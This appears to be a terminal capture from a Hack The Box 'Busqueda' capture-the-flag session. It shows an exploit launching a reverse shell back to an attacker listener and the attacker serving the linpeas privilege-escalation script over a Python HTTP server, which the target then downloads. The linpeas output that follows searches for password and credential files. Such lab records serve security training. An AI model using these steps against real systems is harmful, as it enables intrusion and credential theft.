 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
-rw-r--r-- 1 root root 0 Feb 16  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libdevmapper.so.1.02.1 [56/5834]
-rw-r--r-- 1 root root 0 Mar  4  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libpthread.so.0
-rw-r--r-- 1 root root 0 Mar 17  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libselinux.so.1
-rw-r--r-- 1 root root 0 Feb 21  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
-rw-r--r-- 1 root root 0 Mar 24  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libpopt.so.0.0.1
-rwxr-xr-x 1 root root 0 Mar  4  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
-rw-r--r-- 1 root root 0 Apr  8  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/liblzma.so.5.2.5
-rw-r--r-- 1 root root 0 Mar 19  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libgcc_s.so.1
-rw-r--r-- 1 root root 0 Mar  4  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libc.so.6
-rw-r--r-- 1 root root 0 Apr  7  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libudev.so.1.7.2
-rw-r--r-- 1 root root 0 Feb 13  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libargon2.so.1
-rw-r--r-- 1 root root 0 Mar 24  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libpcre2-8.so.0.10.4
-rw-r--r-- 1 root root 0 Mar 16  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libcrypto.so.3
-rw-r--r-- 1 root root 0 Mar 24  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libzstd.so.1.4.8
-rw-r--r-- 1 root root 0 Mar  4  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libm.so.6
-rw-r--r-- 1 root root 0 Feb 21  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/libblkid.so.1.1.0
-rw-r--r-- 1 root root 0 Mar 24  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/x86_64-linux-gnu/liblzo2.so.2.0.0
-rw-r--r-- 1 root root 0 Jan 13  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/cryptsetup/functions
-rwxr-xr-x 1 root root 0 Jan 28  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/cryptsetup/askpass
-rw-r--r-- 1 root root 5696 Mar 29  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/firmware/bnx2/bnx2-rv2p-06-6.0.15.fw
-rw-r--r-- 1 root root 6104 Mar 29  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/firmware/bnx2/bnx2-rv2p-09-6.0.17.fw
-rw-r--r-- 1 root root 6616 Mar 29  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/firmware/bnx2/bnx2-rv2p-09ax-6.0.17.fw
-rw-r--r-- 1 root root 103904 Mar 29  2022 /var/tmp/mkinitramfs_PGoqIK/usr/lib/firmware/bnx2/bnx2-mips-09-6.2.1b.fw
╔══════════╣ Searching passwords in history files
╔══════════╣ Searching *password* or *credential* files in home (limit 70)
/etc/pam.d/common-password
/usr/bin/systemd-ask-password
[busqueda]0:main* 1:zsh- "openlearnsec" 07:33 26-Aug-24